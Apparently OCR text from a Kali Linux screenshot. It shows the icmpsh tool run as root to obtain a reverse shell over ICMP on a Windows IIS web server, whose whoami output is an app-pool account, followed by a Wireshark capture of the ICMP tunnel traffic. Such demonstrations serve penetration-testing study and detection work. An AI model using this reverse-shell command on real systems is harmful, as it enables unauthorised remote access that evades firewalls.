 kali@kali: ~/Desktop/icmpsh
File Actions Edit View Help
root@kali:/home/kali/Desktop#
root@kali:/home/kali/Desktop# cd icmpsh/
root@kali:/home/kali/Desktop/icmpsh# ls
icmpsh.exe icmpsh-m.c icmpsh-m.pl icmpsh_m.py icmpsh-s.c README.md run.sh screenshots
root@kali:/home/kali/Desktop/icmpsh# python2 icmpsh_m.py 192.168.1.133 192.168.1.137
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation������������Ȩ����
C:\wwwroot\����OA\Lazy_oa\Files\Common>whoami
whoami
iis apppool\����oa
C:\wwwroot\����OA\Lazy_oa\Files\Common>
Home modules.zip
frp_0.38.0_l icmpsh
inux_amd64
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmp && ip.addr == 192.168.1.137
No. Time Source Destination Protocol Length Info
1528 19.861556914 192.168.1.133 192.168.1.137 ICMP 42 Echo (ping) reply id=0x0001, seq=550/9730, ttl=…
1585 20.373098509 192.168.1.137 192.168.1.133 ICMP 60 Echo (ping) request id=0x0001, seq=551/9986, ttl=…
1586 20.373826082 192.168.1.133 192.168.1.137 ICMP 42 Echo (ping) reply id=0x0001, seq=551/9986, ttl=…
1603 20.887781448 192.168.1.137 192.168.1.133 ICMP 60 Echo (ping) request id=0x0001, seq=552/10242, ttl…
1604 20.888425888 192.168.1.133 192.168.1.137 ICMP 42 Echo (ping) reply id=0x0001, seq=552/10242, ttl…
1623 21.403153421 192.168.1.137 192.168.1.133 ICMP 60 Echo (ping) request id=0x0001, seq=553/10498, ttl…
1624 21.403851575 192.168.1.133 192.168.1.137 ICMP 42 Echo (ping) reply id=0x0001, seq=553/10498, ttl…
1695 21.920484767 192.168.1.137 192.168.1.133 ICMP 60 Echo (ping) request id=0x0001, seq=554/10754, ttl…
1696 21.920989209 192.168.1.133 192.168.1.137 ICMP 42 Echo (ping) reply id=0x0001, seq=554/10754, ttl…
1752 22.434210132 192.168.1.137 192.168.1.133 ICMP 60 Echo (ping) request id=0x0001, seq=555/11010, ttl…
1753 22.434702648 192.168.1.133 192.168.1.137 ICMP 42 Echo (ping) reply id=0x0001, seq=555/11010, ttl…
1840 22.950288068 192.168.1.137 192.168.1.133 ICMP 60 Echo (ping) request id=0x0001, seq=556/11266, ttl…
1841 22.951009014 192.168.1.133 192.168.1.137 ICMP 42 Echo (ping) reply id=0x0001, seq=556/11266, ttl…
1893 23.454579980 192.168.1.137 192.168.1.133 ICMP 60 Echo (ping) request id=0x0001, seq=557/11522, ttl…
1894 23.455086698 192.168.1.133 192.168.1.137 ICMP 42 Echo (ping) reply id=0x0001, seq=557/11522, ttl…
1956 23.970113645 192.168.1.137 192.168.1.133 ICMP 60 Echo (ping) request id=0x0001, seq=558/11778, ttl…
1957 23.970757732 192.168.1.133 192.168.1.137 ICMP 42 Echo (ping) reply id=0x0001, seq=558/11778, ttl…
2008 24.486350148 192.168.1.137 192.168.1.133 ICMP 60 Echo (ping) request id=0x0001, seq=559/12034, ttl…
2009 24.487425277 192.168.1.133 192.168.1.137 ICMP 42 Echo (ping) reply id=0x0001, seq=559/12034, ttl…
2075 25.001322698 192.168.1.137 192.168.1.133 ICMP 60 Echo (ping) request id=0x0001, seq=560/12290, ttl…
@Rj45mp